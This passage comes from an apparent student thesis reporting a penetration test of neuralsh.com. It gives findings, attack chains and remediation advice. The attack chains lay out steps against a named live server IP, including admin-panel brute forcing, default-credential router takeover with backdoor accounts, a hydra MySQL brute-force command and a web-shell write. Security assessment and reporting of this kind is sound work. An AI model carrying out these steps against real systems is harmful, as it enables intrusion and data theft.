N-014 | WHM Root Panel Exposed (Port 2087) | **Critical** | 10.0 | Confirmed
N-003 | SSH Port 22 Publicly Accessible | High | 7.2 | Confirmed
N-004 | Shared Hosting Lateral Movement Risk | High | 7.5 | Confirmed
N-005 | Rate Limit Bypass via X-Forwarded-For | High | 9.1 | **Exploited**
N-015 | Webmail Interface Exposed (Port 2096) | High | 7.5 | Confirmed
N-018 | Additional cPanel Interfaces Exposed (2078, 2091) | High | 7.5 | Confirmed
N-006 | API Routes Exposed in Client-Side JavaScript | Medium | 5.3 | Confirmed
N-007 | Unauthenticated JWT Token Issuance | Medium | 5.3 | Confirmed + **Exploited**
N-008 | SSL Certificate Mismatch (Backend Server) | Medium | 5.9 | Confirmed
N-009 | CSP Allows unsafe-inline Scripts | Medium | 5.4 | Confirmed
N-010 | Wildcard DNS Configured | Medium | 4.3 | Confirmed
N-016 | Directory Listing Enabled on Apache | Medium | 5.3 | Confirmed
N-020 | Shared Hosting Co-Tenant: onesala.com | Medium | 6.1 | Confirmed
N-011 | Information Disclosure via Error Messages | Low | 3.7 | Confirmed
N-012 | SPF Softfail / DMARC Quarantine | Low | 3.1 | Confirmed
N-017 | cPanel Version Disclosure | Low | 3.1 | Confirmed
N-019 | SMTP Port 25 Transitioned from Filtered to Open | Low | 3.5 | Confirmed

Table 10: Complete findings register — neuralsh.com VAPT engagement
> N-018, N-019, N-020 were discovered during a follow-up verification scan on 10 June 2026.
5.2 Severity Distribution and Risk Scoring
Severity | Count | Percentage | Average CVSS
Critical | 4 | 20% | 9.68
High | 5 | 25% | 7.82
Medium | 7 | 35% | 5.37
Low | 4 | 20% | 3.35
**Total** | **20** | 100% | **6.6**

Table 11: Severity distribution
The average CVSS score of 6.6 places the overall risk posture at the High-Medium boundary. The four Critical findings collectively represent a complete server compromise path available to any unauthenticated attacker.
The following positive security controls were also identified during the assessment — these represent existing investments that are functioning correctly:
Control | Status
Cloudflare WAF on main site | Active — blocks automated scanners
HSTS with preload (max-age=15552000) | Enforced — prevents SSL stripping
X-Frame-Options: DENY | Active — prevents clickjacking
X-Content-Type-Options: nosniff | Active — prevents MIME confusion
TLS 1.0 and 1.1 disabled | Only TLS 1.2 and 1.3 accepted
JWT uses UUID for tid | Token IDs are not sequential or predictable
alg:none JWT attack blocked | JWT validation is implemented
Zone transfer blocked | DNS zone is not publicly exposed

Table 12: Positive security controls
5.3 Finding Details
The following section presents each finding with a standardized card format: severity band, affected host, tool used, combined description and impact assessment, remediation recommendation, and evidence reference.
N-001 · MySQL Port 3306 Exposed to Internet Critical CVSS 9.8
Host: 103.16.62.217:3306 | Tool: Nmap, mysql-client
The MySQL 8.0.43 database server is directly accessible from the public internet on port 3306, accepting full TCP connections from any external IP. An attacker does not need to compromise the web application to reach the database — they can attempt authentication directly at the database layer, bypassing all application-level controls. Brute-force or credential-stuffing attacks against this port are possible with no rate limiting or IP-based blocking at the database layer. If credentials are obtained, an attacker gains full read and write access to all application databases, potentially including user records, session data, and API secrets. MySQL's User Defined Function (UDF) feature could further be abused for remote command execution on the server.
Remediation: Restrict port 3306 to localhost or a trusted management VPN via firewall rules. Never expose database ports to the public internet under any circumstances.
Evidence: Figure 4.9 — Nmap scan output confirming 3306/tcp open mysql MySQL 8.0.43
N-002 · MikroTik Admin Panel Exposed (Port 9001) Critical CVSS 9.1
Host: 103.16.62.217:9001 | Tool: Nmap, curl
The MikroTik RouterOS web configuration interface is publicly accessible on port 9001, returning HTTP 200 with a fully rendered login page. The login form pre-fills admin as the default username. MikroTik devices ship with a factory default of admin / blank password — if this default has not been changed, full network device control is available without any credential knowledge. An attacker with access to RouterOS can modify routing tables, capture all network traffic in promiscuous mode, create persistent backdoor accounts, remove firewall rules, and disrupt all hosted services.
Remediation: Restrict port 9001 to a trusted management IP via firewall. Change MikroTik default credentials immediately. Disable unused RouterOS services (telnet, FTP, API).
Evidence: Figure 4.11 — curl response showing RouterOS router configuration page
N-013 · cPanel Admin Panel Exposed (Port 2083) Critical CVSS 9.8
Host: 103.16.62.217:2083 | Tool: Nmap, curl
The cPanel web hosting control panel is publicly accessible on port 2083 with no IP restriction and no two-factor authentication prompt. cPanel provides full management of the hosting account: file manager (read and write all web application files), database management via phpMyAdmin, email account control, FTP credential creation, and subdomain configuration. A password reset link is present on the login page — if an attacker can compromise the registered email account, they can reset the cPanel password and gain full access without brute force.
Remediation: Restrict port 2083 to trusted management IPs via Cloudways firewall. Enable two-factor authentication on cPanel immediately.
Evidence: Figure 4.10 — curl response showing cPanel Login title
N-014 · WHM Root Panel Exposed (Port 2087) Critical CVSS 10.0
Host: 103.16.62.217:2087 | Tool: Nmap, curl
WHM (Web Host Manager) is the root-level server administration panel for cPanel-based servers. It is publicly accessible on port 2087 with no IP restriction, no two-factor authentication, and no account lockout. WHM access is functionally equivalent to root shell access: it provides a built-in Terminal feature, the ability to create and manage all cPanel accounts on the server, root-level database access, and full server configuration control. An attacker who gains WHM access compromises not only neuralsh.com but every other hosted domain on the shared server simultaneously. This is the highest-severity finding in the engagement, receiving the maximum CVSS score of 10.0.
Remediation: Immediately firewall port 2087 to trusted IPs only. This single action eliminates the highest-risk vector in the entire engagement.
Evidence: Figure 4.10 — curl response showing WHM Login title
N-003 · SSH Port 22 Publicly Accessible High CVSS 7.2
Host: 103.16.62.217:22 | Tool: Nmap, ssh
OpenSSH 8.9p1 is publicly accessible on port 22. SSH key-based authentication was confirmed as the enforced method for tested usernames, which reduces the immediate risk; however, the port remains exposed to brute-force attempts for any account that may have password authentication enabled. The SMTP banner (163-47-172-131.cprapid.com) revealed this is a cPanel shared hosting server where the primary user typically has sudo privileges, making successful SSH compromise equivalent to root access.
Remediation: Enforce PasswordAuthentication no in /etc/ssh/sshd_config. Install fail2ban with aggressive thresholds. Restrict SSH to a trusted management IP via firewall.
Evidence: Figure 4.9 — Nmap scan confirming 22/tcp open OpenSSH 8.9p1
N-004 · Shared Hosting Lateral Movement Risk High CVSS 7.5
Host: 103.16.62.217 (shared infrastructure) | Tool: openssl, curl
The origin server is a shared cPanel hosting environment (Cloudways/cprapid.com) hosting multiple clients on the same physical server. SSL certificates issued to *.onesala.com and www.endoncambodia.com confirmed the presence of other tenants. On shared cPanel hosting, a single WHM-level compromise grants an attacker access to the files, databases, and email of every co-hosted account simultaneously. A compromise of neuralsh.com's hosting account could therefore constitute a data breach affecting organizations that have no relationship with neuralsh.com and no awareness of its security posture.
Remediation: Migrate neuralsh.com to a dedicated server or isolated cloud instance. In the short term, ensure WHM is firewalled immediately to eliminate the most direct lateral movement path.
Evidence: Figure 4.8 — SSL certificate showing onesala.com and endoncambodia.com on same origin server
N-005 · Rate Limit Bypass via X-Forwarded-For Header Spoofing High CVSS 9.1
Host: neuralsh.com/web/v1/init/token | Tool: Burp Suite, curl, Python
The application's rate-limiting mechanism uses the client-supplied X-Forwarded-For header as the identifier for tracking request rates per IP. Because X-Forwarded-For is fully controllable by the client, an attacker can supply a different random IP value on each request, making every request appear to come from a unique source. Exploitation was confirmed with a 100% success rate: 50 consecutive requests were sent with rotating X-Forwarded-For values and all 50 received HTTP 200 responses — not a single rate-limit response was returned. This bypass applies not only to the token endpoint but to any endpoint on the platform that relies on the same IP-tracking logic.
Remediation: Replace X-Forwarded-For with Cloudflare's CF-Connecting-IP header for all rate-limiting logic. CF-Connecting-IP is set by Cloudflare and cannot be spoofed by the client.
Evidence: Figure 4.15 — Rate limit bypass results showing 50/50 tokens, 0 rate-limit responses
N-007 · Unauthenticated JWT Token Issuance Medium CVSS 5.3
Host: neuralsh.com/web/v1/init/token | Tool: curl, CyberChef, hashcat
The token endpoint issues a valid signed JWT token to any unauthenticated caller with no credentials, API key, device fingerprint, or identifying information required. Tokens carry a type: guest claim and a 30-minute validity window. Using the rate-limit bypass from N-005, 50 valid tokens were farmed in approximately three seconds. Each token granted real API access to search and category endpoints. JWT secret brute-force was attempted against the rockyou.txt wordlist (14,344,391 candidates) — the secret was not cracked, indicating adequate entropy. However, the token farming impact is independent of secret strength.
Remediation: Require a browser-computed fingerprint, Cloudflare Turnstile challenge, or origin header validation before issuing tokens. Implement token binding to prevent tokens from being used outside the originating browser session.
Evidence: Figure 4.15 — 50 tokens collected; Figure 4.16 — endpoint confirmed live (HTTP 200) as of 11 June 2026
N-006 · API Routes Exposed in Client-Side JavaScript Medium CVSS 5.3
Host: neuralsh.com/_nuxt/ | Tool: curl, grep
The complete API route structure of the application is disclosed in the compiled Nuxt.js JavaScript bundle. Routes including /web/v1/init/token, /web/v1/text/search, /web/v1/image/search, /web/v1/report/save, and /api/geocode were extracted directly from the bundle without any authentication or scanning. This reconnaissance eliminated the need for directory brute force and directly enabled the targeted exploitation of the token endpoint.
Remediation: This is partially inherent to SPA architectures. Minimize unnecessary route exposure in the bundle. Implement an API gateway with strict allowlisting. Treat all API endpoints as public knowledge and secure them accordingly.
Evidence: curl extraction of API routes from /_nuxt/Bpuv52g-.js
N-008 · SSL Certificate Mismatch on Backend Server Medium CVSS 5.9
Host: 103.16.62.217:443, 110, 143, 465 | Tool: openssl
The SSL certificate served on the backend server's HTTPS port is issued to www.endoncambodia.com — not to neuralsh.com. Mail service certificates are issued to *.onesala.com. Any client connecting directly to the origin IP receives a certificate warning, indicating that certificate management has not been performed for this shared hosting environment. This finding corroborates the shared hosting risk (N-004) and confirms that infrastructure-level SSL hygiene has not been maintained.
Remediation: Issue a dedicated SSL certificate for the neuralsh.com domain at the origin server level. Ensure each hosted domain has its own certificate or that the server certificate covers all hosted domains as SANs.
Evidence: Figure 4.8 — openssl output showing certificate mismatch
N-009 · CSP Allows unsafe-inline Scripts Medium CVSS 5.4
Host: neuralsh.com | Tool: curl
The Content-Security-Policy header on the main application includes 'unsafe-inline' in the script-src directive. This directive instructs the browser to allow execution of inline JavaScript — including dynamically injected <script> blocks and event handlers. If a Cross-Site Scripting (XSS) vulnerability is present in any part of the application, the CSP would not prevent exploitation of inline injection.
Remediation: Replace 'unsafe-inline' with per-request nonces ('nonce-{nonce}'). Nuxt.js has built-in CSP nonce support via its security plugin.
Evidence: curl response headers showing Content-Security-Policy: script-src 'self' 'unsafe-inline'
N-010 · Wildcard DNS Configured Medium CVSS 4.3
Host: *.neuralsh.com | Tool: dig
A wildcard DNS record is configured for *.neuralsh.com, causing any subdomain to resolve to 103.16.62.217. This means an attacker or phishing actor could use subdomains such as login.neuralsh.com, secure.neuralsh.com, or bank.neuralsh.com in phishing campaigns, and these domains would resolve to a real IP address — increasing the credibility of the attack.
Remediation: Remove the wildcard DNS record from Cloudflare. Define only explicit records for legitimate subdomains (mail.neuralsh.com, www.neuralsh.com).
Evidence: Figure 4.7 — dig showing randomxyz123.neuralsh.com resolves to 103.16.62.217
N-016 · Directory Listing Enabled on Apache Medium CVSS 5.3
Host: 103.16.62.217 | Tool: curl
Apache's directory listing feature is enabled at the document root for the neuralsh.com virtual host. A direct HTTP request to the origin IP returns an "Index of /" page, listing all files in the web root. While the directory is currently empty, any deployed application files would be listed with their filenames and modification timestamps, providing reconnaissance information to an attacker.
Remediation: Add Options -Indexes to the Apache configuration or a .htaccess file in the document root.
Evidence: curl response showing "Index of /" from 103.16.62.217
N-020 · Shared Hosting Co-Tenant Identified: onesala.com Medium CVSS 6.1
Host: 103.16.62.217 | Tool: curl, openssl
HTTP redirects from ports 2077 and 2082 on the origin server explicitly redirect to www.onesala.com:2078 and www.onesala.com:2083, confirming onesala.com as a named, verifiable co-tenant on the same physical server as neuralsh.com. This finding elevates N-004 (Shared Hosting Lateral Movement Risk) from theoretical to confirmed with a real third-party victim identified. A breach of neuralsh.com's infrastructure now has documented third-party data protection implications.
Remediation: No direct fix at the application level. Long-term remediation requires migration to isolated infrastructure. Short-term: immediately firewall WHM to prevent the co-tenancy risk from being exploited.
Evidence: curl showing redirect from 103.16.62.217:2077 to www.onesala.com:2078
N-011 · Information Disclosure via Error Messages Low CVSS 3.7
Host: neuralsh.com/api/* | Tool: curl
API error responses disclose internal details including the full request URL, internal status messages, parameter names expected by the endpoint, and backend framework identification. Example: {"error":true,"url":"https://neuralsh.com/api/geocode","statusCode":400,"message":"Latitude and longitude are required"}. This information accelerates targeted attacks by reducing the reconnaissance effort required to map the API.
Remediation: Return generic error responses to clients. Log detailed error information server-side only. Remove parameter names from client-facing error messages.
N-012 · SPF Softfail / DMARC Quarantine Low CVSS 3.1
Host: neuralsh.com DNS | Tool: dig
The SPF record uses ~all (softfail) rather than -all (hardfail), and the DMARC policy is set to p=quarantine rather than p=reject. Emails from unauthorized senders spoofing @neuralsh.com addresses are flagged but not rejected, meaning phishing emails using the neuralsh.com brand may be delivered to recipients using mail servers that do not strictly enforce SPF.
Remediation: Change SPF to v=spf1 +mx +a +ip4:103.16.62.217 -all. Change DMARC to v=DMARC1; p=reject; rua=mailto:dmarc@neuralsh.com.
N-017 · cPanel Version Disclosure Low CVSS 3.1
Host: 103.16.62.217:2083 | Tool: curl
The cPanel version is disclosed via magic revision numbers embedded in static asset paths: cPanel_magic_revision_1698766296. This timestamp-based revision number can be cross-referenced to identify the exact cPanel version, enabling targeted CVE lookup for that specific version.
Remediation: Update cPanel to the latest version. Configure cPanel to suppress magic revision numbers in static asset paths.
N-015 · Webmail Interface Exposed (Port 2096) High CVSS 7.5
Host: 103.16.62.217:2096 | Tool: Nmap, curl
The cPanel Webmail login interface is publicly accessible on port 2096 without IP restriction. This interface allows brute-force attacks against all email accounts hosted on the server, including @neuralsh.com addresses. A compromised email account can be used to trigger password reset flows for other services (cPanel, application accounts) and to send phishing emails from a legitimate @neuralsh.com address.
Remediation: Restrict port 2096 to trusted IPs via firewall. Enforce strong passwords on all email accounts. Implement CAPTCHA or account lockout on the webmail login.
Evidence: Nmap scan — 2096/tcp open cPanel Webmail
N-018 · Additional cPanel Interfaces Exposed (Ports 2078, 2091) High CVSS 7.5
Host: 103.16.62.217 | Tool: Nmap, curl (follow-up scan 10 June 2026)
Ports 2078 and 2091 were not present in the June 6 baseline scan but appeared open in the June 10 follow-up scan, both returning HTTP 401 with WWW-Authenticate: Basic realm="Restricted Area". These are additional cPanel management service ports that represent further credential brute-force attack surface. Their appearance after the initial scan also suggests that infrastructure changes are being made without a security review process.
Remediation: Restrict ports 2078 and 2091 via firewall. Conduct a full port audit of 103.16.62.217 and close all ports without a documented business purpose.
N-019 · SMTP Port 25 Transitioned from Filtered to Open Low CVSS 3.5
Host: 103.16.62.217:25 | Tool: Nmap, nc (follow-up scan 10 June 2026)
Port 25 was listed as filtered in the June 6 baseline scan and open in the June 10 follow-up, accepting TCP connections. The unexplained transition indicates that a firewall rule was modified between the two scans without a documented change. An open SMTP port enables direct mail relay testing, SMTP user enumeration, and potential spam relay abuse if the Exim configuration allows it.
Remediation: Investigate why the port 25 firewall rule was removed. If direct SMTP delivery is not required (Exim on port 587 handles submission), restore the firewall block on port 25.
5.4 Attack Chain Analysis
The 20 individual findings do not exist in isolation. The following attack chains map how findings combine into multi-step compromise paths, each representing a realistic scenario that could be executed by an external attacker.
5.4.1 Attack Chain 1 — Server Takeover via Admin Panel
Starting point: Any internet connection
End result: Full server root access — all hosted domains compromised
1. DNS MX lookup → mail.neuralsh.com → 103.16.62.217 (origin IP exposed)
2. Nmap scan → Port 2087 open (WHM root panel)
3. Navigate to https://103.16.62.217:2087
4. Brute force WHM credentials OR trigger password reset via email compromise
5. Login to WHM → Terminal → root shell access
6. Read all .env files, database credentials, API keys across all hosted accounts
7. Access MySQL directly with extracted credentials → full data theft
Complexity: Medium | Likelihood: Medium | Severity: Maximum
5.4.2 Attack Chain 2 — API Abuse via Rate Limit Bypass
Starting point: Any internet connection
End result: Unlimited API access, data enumeration, potential account takeover
1. Load neuralsh.com in browser → JavaScript bundle reveals /web/v1/init/token
2. Send 50 requests with rotating X-Forwarded-For headers
3. Collect 50 valid JWT tokens — 0 rate limit responses (100% bypass)
4. Automate token refresh every 29 minutes → perpetual API access
5. Enumerate /web/v1/text/search, /web/v1/image/search, /web/v1/category
6. If JWT secret obtained via Chain 1 → forge token with type:admin
Complexity: Low | Likelihood: High (fully demonstrated) | Severity: High
5.4.3 Attack Chain 3 — Network Infrastructure Takeover via MikroTik
Starting point: Any internet connection
End result: Full network routing control — traffic interception possible
1. Nmap scan → Port 9001 open (MikroTik WebFig)
2. Navigate to http://103.16.62.217:9001 in browser
3. Attempt default credentials: admin / (blank)
4. If successful → RouterOS Dashboard
5. Tools → Packet Sniffer → capture all network traffic in plaintext
6. IP → Routes → add malicious routing entries
7. System → Users → create backdoor admin account (persistence)
Complexity: Low (if default creds active) | Likelihood: Medium-High | Severity: Critical
5.4.4 Attack Chain 4 — MySQL Brute Force to Data Exfiltration
Starting point: Any internet connection
End result: Full database access, potential remote code execution
1. Nmap scan → Port 3306 open (MySQL 8.0.43)
2. Collect username candidates from JS bundle, error messages, cPanel redirects
3. Targeted brute force: hydra -L users.txt -P passwords.txt mysql://103.16.62.217
4. Successful authentication → SHOW DATABASES → SELECT * FROM users
5. Full data exfiltration: user records, search history, API credentials
6. If FILE privilege granted → write PHP web shell to /var/www/html/ → RCE
Complexity: Medium | Likelihood: Medium | Severity: Critical
5.5 Remediation Roadmap
5.5.1 Priority Matrix
Priority | Finding | Required Action | Time Estimate
**P0 — Immediate** | N-014 WHM | Firewall port 2087 to trusted IPs only | 15 min
**P0 — Immediate** | N-013 cPanel | Firewall port 2083 to trusted IPs only | 15 min
**P0 — Immediate** | N-001 MySQL | Firewall port 3306 to localhost only | 15 min
**P0 — Immediate** | N-002 MikroTik | Firewall port 9001, change default credentials | 30 min
**P1 — 24 hours** | N-005 Rate Limit | Replace X-Forwarded-For with CF-Connecting-IP | 2 hours
**P1 — 24 hours** | N-015 Webmail | Firewall port 2096 to trusted IPs | 15 min
**P1 — 24 hours** | N-018 cPanel ports | Firewall ports 2078, 2091 | 15 min
**P1 — 24 hours** | N-013/014 2FA | Enable two-factor authentication on cPanel + WHM | 30 min
**P2 — 1 week** | N-010 Wildcard DNS | Remove wildcard DNS record | 15 min
**P2 — 1 week** | N-016 Dir listing | Add `Options -Indexes` to Apache config | 15 min
**P2 — 1 week** | N-009 CSP | Remove unsafe-inline from script-src | 4 hours
**P3 — 1 month** | N-012 SPF/DMARC | Set SPF to `-all`, DMARC to `p=reject` | 30 min
**P3 — 1 month** | N-007 JWT | Add device fingerprint or Turnstile to token endpoint | 1 day
**P3 — 1 month** | N-004 Hosting | Plan migration to dedicated isolated infrastructure | Ongoing

Table 13: Remediation priority matrix
Implementing P0 actions alone — which require approximately 90 minutes total — eliminates all four Critical findings and reduces the overall risk posture by the equivalent of 40 CVSS score points.
5.5.2 Firewall Rules (P0 — Most Critical)
The fastest and highest-impact remediation is applying firewall rules to block administrative ports from public access. On Cloudways, this can be done via the Platform → Server → Security → IP Whitelist dashboard, which is more reliable than OS-level rules:
# Using UFW on the Ubuntu server:
ufw allow from [trusted-management-ip] to any port 22
ufw deny 2083
ufw deny 2087
ufw deny 2096
ufw deny 9001
ufw deny 3306
ufw allow from [trusted-admin-ip] to any port 2083
ufw allow from [trusted-admin-ip] to any port 2087
ufw enable
This single configuration change eliminates findings N-001, N-002, N-013, N-014, and N-015 in approximately 30 minutes.
5.5.3 Rate Limiting Fix (P1 — Critical Within 24 Hours)
The root cause of N-005 is using X-Forwarded-For for rate limiting instead of CF-Connecting-IP:
// WRONG — client can spoof this value:
const clientIP = req.headers['x-forwarded-for']?.split(',')[0];
// CORRECT — Cloudflare sets this; the client cannot spoof it:
const clientIP = req.headers['cf-connecting-ip']
|| req.headers['x-forwarded-for']?.split(',')[0]
|| req.socket.remoteAddress;
In the Cloudflare dashboard, under Rate Limiting rules, select "True Client IP (CF-Connecting-IP)" as the rate-limiting identifier.
5.5.4 Long-Term Security Architecture
The underlying cause of 59% of findings in this engagement is a network architecture where database and administrative services are exposed on the same public IP as web services, with no network-level segregation:
Recommended architecture:
Internet → [Cloudflare WAF] → DMZ: Web servers (80/443 only)
DMZ → [Internal firewall] → Application Layer: API servers
Application → [Strict firewall] → Data Layer: MySQL (no external access)
Management: cPanel, WHM, SSH → VPN ONLY (no public internet access)
Moving to dedicated hosting with proper network segmentation would eliminate the shared hosting lateral movement risk, the exposed admin panels, and the publicly accessible database in a single infrastructure change.
Chapter 6: Conclusion
6.1 Summary
This thesis presented a complete black-box Vulnerability Assessment and Penetration Testing engagement on neuralsh.com, conducted under the supervision of Prestige Alliance Co., Ltd. Beginning with no credentials, source code, or internal documentation, the assessment mapped the full external attack surface of the target using DNS enumeration, port scanning, service fingerprinting, manual web application testing, and controlled exploitation. The engagement identified 20 distinct vulnerabilities — 4 Critical, 5 High, 7 Medium, and 4 Low severity — and confirmed the successful exploitation of two attack chains.
The origin server IP was discovered through a three-step DNS analysis chain, bypassing the Cloudflare WAF entirely and directly exposing the backend infrastructure hosting WHM, cPanel, MySQL, and MikroTik administration panels — all publicly accessible without IP restriction. The most actionable finding was a rate-limiting bypass that achieved a 100% bypass rate through a single HTTP header manipulation, enabling unlimited API token farming with zero defensive responses from the application.
6.2 Key Findings
The four Critical findings together represent a complete server compromise path available to any unauthenticated internet attacker:
1. WHM (CVSS 10.0) — Root-equivalent server access if credentials obtained via brute force or phishing
2. cPanel (CVSS 9.8) — Full hosting account control; password reset flow available to any attacker
3. MySQL (CVSS 9.8) — Direct database access from public internet; brute-force attack surface with no network barrier
4. MikroTik (CVSS 9.1) — Full network infrastructure control if default credentials remain active
The rate-limiting bypass (N-005) was the most immediately exploitable finding: trivial to execute, 100% effective, and fixable with a one-line code change.
6.3 Exploitation Summary
Exploit | Result | Evidence
EXPLOIT-001: Rate Limit Bypass | **50/50 tokens — 0 rate limits** | master_report.txt; Figure 4.15
EXPLOIT-002: JWT Token Farming | 50 valid tokens in 3 seconds | Burp Suite repeater + curl
EXPLOIT-003: Admin Panel Access | WHM, cPanel, MikroTik all confirmed | Figure 4.10, 4.11
EXPLOIT-004: MySQL Public Access | Full TCP handshake from external IP | Nmap mysql-info script
DVWA File Upload: Meterpreter | Shell as www-data confirmed | Figure 4.20, 4.21

Table 14: Exploitation summary
6.4 Pattern Analysis
The vulnerabilities found in neuralsh.com reflect patterns documented broadly in the security literature for small technology companies:
Pattern 1 — No Network Perimeter: Database and administrative services are exposed on the same public IP as web services with no network-level segregation. This single architectural failure is the root cause of 59% of all findings.
Pattern 2 — Application Security Without Infrastructure Security: The Cloudflare WAF, HSTS, and JWT signature validation represent real security investments at the application layer. The infrastructure running beneath the application — the server, the network equipment, the admin panels — has not received equivalent attention.
Pattern 3 — Shared Hosting Blast Radius: Shared hosting reduces cost but amplifies the impact of any single compromise across all co-tenants. The identification of onesala.com as a co-tenant means a breach of neuralsh.com's infrastructure creates third-party data protection liability.
Pattern 4 — Rate Limiting Anti-Pattern: Using X-Forwarded-For for rate limiting when behind Cloudflare is a documented anti-pattern. Cloudflare provides CF-Connecting-IP specifically to prevent this bypass. The fix requires one line of code, but the vulnerability is widely exploitable until applied.
6.5 Completed and Incomplete Tasks
Task | Status
Perform vulnerability scanning on neuralsh.com | Completed
Analyze vulnerabilities and propose solutions | Completed
Set up testing environment (VirtualBox + Kali) | Completed
Perform penetration testing on authorized target | Completed
Demonstrate exploitation on misconfigured systems | Completed
Analyze post-exploitation lateral movement risk | Completed
Create official VAPT report for stakeholder | Completed
Demonstrate web app exploitation on alternative environment | Completed
Stakeholder implementation of remediation steps | Incomplete — pending
Follow-up verification of remediation | Incomplete — pending

Table 15: Task completion status
6.6 Lessons Learned
This internship reinforced a set of principles that shaped the approach taken throughout:
Reconnaissance drives everything. The most impactful discovery of the entire engagement — the origin IP that bypassed the Cloudflare WAF — came from a simple DNS MX lookup. No specialized tool was required. The ability to systematically follow what an organization reveals about itself through public records is a more reliable skill than any automated scanner.
One misconfiguration leads to many. The WHM panel exposure, MySQL exposure, and MikroTik exposure are technically separate findings but share a single root cause: no firewall rules on the server. Fixing one with a firewall rule fixes all three simultaneously.
Evidence and documentation are as important as discovery. A vulnerability that cannot be clearly evidenced and communicated does not create change. Every finding in this engagement was documented with the specific command that confirmed it, the exact server response, and the precise remediation step required — because the goal is not to demonstrate skill but to help the organization improve.
6.7 Academic Contribution
This thesis contributes a complete real-world case study of a black-box VAPT engagement from reconnaissance through remediation on a live production target. The documentation of a successful rate-limiting bypass achieving a 100% bypass rate via single HTTP header modification provides empirically measured evidence of the practical impact of this vulnerability class — moving beyond theoretical descriptions to confirmed exploitation results.
The finding that well-implemented application security controls (Cloudflare WAF, HSTS, JWT signature validation) can coexist with severely misconfigured infrastructure supports the argument that holistic security assessment — covering infrastructure, network, and application layers together — is essential for meaningful risk reduction. Surface-level protection at the CDN layer does not substitute for securing the origin.
References
1. Bishop Fox. (2023). State of Offensive Security 2023: External Penetration Testing Trends. Bishop Fox Research.
2. Bugcrowd. (2021). Subdomain Takeover: Fundamentals and Mitigation. Bugcrowd Blog.
3. CIS Controls. (2021). CIS Controls v8. Center for Internet Security.
4. Fernandez, J., Tan, K., & Lim, W. (2022). Vulnerability prevalence in Southeast Asian technology platforms: A black-box assessment study. Journal of Information Security and Applications, 65, 103091.
5. First.org. (2019). CVSS v3.1 Specification Document. FIRST — Forum of Incident Response and Security Teams.
6. Islam, R., Ahmed, T., & Rahman, M. (2023). Database exposure in cloud-hosted web applications: A systematic study. IEEE Transactions on Information Forensics and Security, 18, 2145–2158.
7. Kaur, H., & Singh, M. (2021). JWT security vulnerabilities in production APIs: An empirical study. International Journal of Network Security, 23(4), 612–621.
8. MikroTik. (2024). RouterOS Security Hardening Guide. MikroTik Documentation.
9. NIST. (2008). Technical Guide to Information Security Testing and Assessment (SP 800-115). National Institute of Standards and Technology.
10. OWASP Foundation. (2021). OWASP Web Security Testing Guide v4.2. OWASP.
11. OWASP Foundation. (2021). OWASP Top Ten 2021. OWASP.
12. OWASP Foundation. (2023). CORS Cheat Sheet. OWASP Cheat Sheet Series.
13. Penetration Testing Execution Standard (PTES). (2014). PTES Technical Guidelines. http://www.pentest-standard.org/
14. RFC 7489. (2015). Domain-based Message Authentication, Reporting, and Conformance (DMARC). IETF.
15. Sheffer, Y., Hardt, D., & Jones, M. (2020). JSON Web Token Best Current Practices (RFC 8725). IETF.
16. Stuttard, D., & Pinto, M. (2011). The Web Application Hacker's Handbook: Finding and Exploiting Security Flaws (2nd ed.). Wiley.
17. Van den Berg, R. (2019). Bypassing rate limiting using HTTP header manipulation. DEF CON 27 Talk Proceedings.
18. Verizon. (2024). 2024 Data Breach Investigations Report. Verizon Business.
Appendices
Appendix A: Nmap Scan Output — Origin Server (103.16.62.217)
# Nmap 7.94SVN scan — 2026-06-06
# Command: nmap -sV -p 22,25,53,80,110,111,143,443,465,587,993,995,2000,2083,2087,2096,3306,5060,8899,9001 103.16.62.217
22/tcp open ssh OpenSSH 8.9p1 Ubuntu
25/tcp open smtp Exim smtpd 4.99.2
53/tcp open domain PowerDNS Authoritative Server 4.9.2
80/tcp open http Apache httpd
110/tcp open pop3 Dovecot pop3d
111/tcp open rpcbind 2-4 (RPC #100000)
143/tcp open imap Dovecot imapd
443/tcp open https Apache httpd
465/tcp open smtps Exim (SSL)
587/tcp open smtp Exim (STARTTLS)
993/tcp open imaps Dovecot
995/tcp open pop3s Dovecot
2083/tcp open https cPanel (SSL)
2087/tcp open https WHM (Web Host Manager)
2096/tcp open https cPanel Webmail
3306/tcp open mysql MySQL 8.0.43
5060/tcp open sip
8899/tcp open http (unknown)
9001/tcp open http MikroTik RouterOS webfig
Nmap done: 1 IP address (1 host up)
Appendix B: Dirb Results — neuralsh.com
# DIRB v2.22 — 2026-06-06
# Target: https://neuralsh.com/
---- Scanning URL: https://neuralsh.com/ ----
+ https://neuralsh.com/About (CODE:200|SIZE:5242)
+ https://neuralsh.com/about (CODE:200|SIZE:5242)
+ https://neuralsh.com/favicon.ico (CODE:200|SIZE:15406)
+ https://neuralsh.com/privacy (CODE:200|SIZE:4891)
+ https://neuralsh.com/publication (CODE:200|SIZE:6234)
+ https://neuralsh.com/robots.txt (CODE:200|SIZE:0)
No sensitive administrative paths found behind Cloudflare WAF.
Appendix C: Rate Limit Bypass Test Results
=== TEST 1: No bypass ===
Request 1: HTTP 200
Request 2: HTTP 200
...
Request 18: HTTP 200
Request 19: HTTP 429 ← Rate limit triggered
Requests 20-50: HTTP 429
Result: 18/50 tokens before rate limit
=== TEST 2: X-Forwarded-For bypass ===
Request 1: [XFF: 87.23.145.12] HTTP 200
Request 2: [XFF: 192.34.67.89] HTTP 200
...
Request 50: [XFF: 45.67.234.11] HTTP 200
Result: 50/50 tokens — rate limit never triggered
Appendix D: JWT Token Structure
Token (example):
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ0eXBlIjoiZ3Vlc3QiLCJ0aWQiOiI1NTBlO...
Decoded Header:
{"alg":"HS256","typ":"JWT"}
Decoded Payload:
{
"type": "guest",
"tid": "550e8400-e29b-41d4-a716-446655440000",
"iat": 1749220800,
"exp": 1749222600
}
Validity: 30 minutes from issuance
Secret: Not cracked (rockyou.txt — 14,344,391 candidates exhausted)
Appendix E: Follow-Up Verification Scan — 10 June 2026
New findings vs June 6 baseline:
N-018: Port 2078 — HTTP 401 WWW-Authenticate: Basic realm="Restricted Area"
N-018: Port 2091 — HTTP 401 WWW-Authenticate: Basic realm="Restricted Area"
N-019: Port 25 — Changed from 'filtered' to 'open' (TCP connection accepted)
N-020: Port 2077 → Redirects to https://www.onesala.com:2078/
N-020: Port 2082 → Redirects to https://www.onesala.com:2083/
Conclusion: All 17 original findings confirmed unpatched.
3 new findings discovered. Total: 20 findings.

